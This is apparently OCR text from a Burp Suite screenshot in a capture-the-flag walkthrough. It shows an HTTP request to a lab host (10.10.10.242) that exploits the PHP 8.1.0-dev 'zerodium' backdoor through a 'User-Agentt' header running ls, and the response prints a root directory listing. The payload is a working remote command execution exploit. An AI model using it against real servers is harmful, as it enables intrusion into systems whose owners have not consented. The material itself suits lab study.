 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 User-Agentt: zerodiumsystem("ls");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jul 2023 11:46:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5935
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 bin
11 boot
12 cdrom
13 dev
14 etc
15 home
16 lib
17 lib32